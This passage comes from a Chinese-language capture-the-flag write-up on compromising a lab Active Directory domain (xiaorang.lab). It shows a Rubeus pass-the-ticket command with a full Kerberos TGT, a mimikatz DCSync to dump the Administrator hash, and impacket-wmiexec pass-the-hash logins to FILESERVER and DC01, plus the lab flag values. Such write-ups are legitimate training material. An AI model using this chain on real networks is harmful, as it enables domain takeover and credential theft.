
紧接着就接收到了来着域控的TGT
Rubeus.exe ptt /ticket:doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD7ArWptOMD2LqHmx59MEehzRrvwX2SVkoRdKOeCaGJyieUw7caQZ7Xl2t+MqZ+OLooGCIsuZ0ldc2ygmPVXNLm4dYipXiDhAq8JaxHvsXnfFBNNPmenoje+5Y8yySQjTGOxj1sWgTd532AyY9Hg70SVhSk//D8dxJVjW4uo3FrEjiREJqBF9RaqDzI/3Vqw8fHCtrR6MDs6nJQsrFC4xi+Of4Usv5QIXPHo0jbc8xmVHphgj7N777gFID5PT5CM69MMwbp3xZ/pxZ1pIC5A4OwxfQYHrocEMfcQ110KcGrLfMBmWpc7BMJH8w573Bu9O0GlSq4DhQ4vR5a/7NduFOKSI1ZxKr9c7WzavOVEPOacR3bpPEdrk054uEykwGI/rZm5zIvX1qzmkh5y3oeC7QGicoiOfqxcERzuidjBRrXBoXyLgbEcfUIzkKelb2arJyG0m6UNIAZ7SLc1uIsoX1FIgaJ6aMhdIv3aufvOuBMQKUamvxuCM1WeMAcPMc2aXDaQ6yTKcO11lX/HlDcTDjno7gryOHtwEyONpciFHBVeagRXGWs1P7KyvYarNrdoe+TGV5gN5bAfA7sA5bKvAlYROIEVnacFDWz6mse2xEUF8mx6jw9OkH3rkFXPRuK53laIx2I+P5TygIJlFEWG1F/nVntCgaMZmR42JWRZSg5xgkbqOqLanaKQ/+X6LCtxJdDFIP9XAN+7Hp0OTaVhG3HElZWdp3hWIjwTO1EuEIJAU6Q+Bwq/IbUpeMFiyrtW8y+3IsBj/bqgiGM5XGDkFKqem8UwzLMoL31aXDra+jL5IbzAT+TbP/9zFkHjPguBy7HuUslKmYagQSvzsTtiR3RSBsj3A8nZhUPlALD1bsCZoXWH4NsmKnzFeOd+pNCYthJ+/yEikvhtT3xmPY9I6Tre4CI+0wE7B+obei0T5AfuandIOB5Cgm4Bj05g9gAI643hAGevVEGzLGqdvnTIEAmSP88+uYpucQ84UFHmiOUUYvuwFdcg5kEYT/rjeeAOLUWBZ3P1ryr7ZnyVhyVLyrDg+9xCj/TnWzkytyNJraidK2Oe9wwJRS+x5Hb/y25qox5r1h2ENCdB5msGYM6af3TD/Ucs6t/JyYWC/6lZW6jUNktXZSTGENem9FS06yndPaZ1m22GlAYsz55sEKEbOiPNsDPZfh9zZz5537rKvE7V+/ExHgfL3f4gJv92F6PJZzbeTtFtyQN6PjSFMn1D33aKzyqGIpEMlg8kgzHm5O8kxIjyeMAredcz/vzBuo+4DY8iY76e3B/I5tG+CHdlQ/w5vIV38f1Tn4I5RtRVt62Iwis1VIT62rawhTC/ynQ8vcEBYMhyQ/dUdNWf9Rj8y8EY6AJd5y560Km5fkoDcxXp7PoWjVMBL2LCWhJdiBAJDu3qYdQ+de0MLOZfHHNjMK/rcIjpnIgYltW1IM0KsxKjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCCePS0YAEetStsNigiu6qhrf0+bveuIAulyYGUQwrQ/NKEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDIzMDcxNTE0NDY1MlqmERgPMjAyMzA3MTYwMDQ2NTJapxEYDzIwMjMwNzIyMTQ0NjUyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==

接着就是用mimikatz请求dcsync
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:xiaorang\Administrator" exit
wmiexec 上去读flag
impacket-wmiexec xiaorang/[email protected] -hashes :4889f6553239ace1f7c47fa2c619c252
FILESERVER

flag03: flag{f7775e67-9ea6-4920-b0bd-db5ee11b1721}
impacket-wmiexec xiaorang/[email protected] -hashes :4889f6553239ace1f7c47fa2c619c252
DC01

flag04: flag{fb5fbd8a-1ad9-434f-9ce8-3ddcfe227ba8}